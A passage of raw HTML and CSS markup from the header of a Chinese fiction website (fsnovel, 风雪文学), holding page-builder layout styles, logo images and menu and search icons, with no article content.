</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
